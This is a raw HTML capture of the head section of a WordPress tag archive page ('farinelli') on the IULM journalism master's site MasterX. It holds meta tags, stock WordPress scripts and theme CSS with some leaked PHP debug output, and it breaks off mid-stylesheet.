

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/tag/farinelli/
body_size: 99270
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>farinelli Archivi - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/tag/farinelli/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="farinelli Archivi - MasterX" />
	<meta property="og:url" content="https://masterx.iulm.it/tag/farinelli/" />
	<meta property="og:site_name" content="MasterX" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://masterx.iulm.it/tag/farinelli/","url":"https://masterx.iulm.it/tag/farinelli/","name":"farinelli Archivi - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"breadcrumb":{"@id":"https://masterx.iulm.it/tag/farinelli/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/tag/farinelli/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"farinelli"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; farinelli Feed del tag" href="https://masterx.iulm.it/tag/farinelli/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16852 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(219)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(219)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16852 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(215)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(215)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16852 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16851 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) 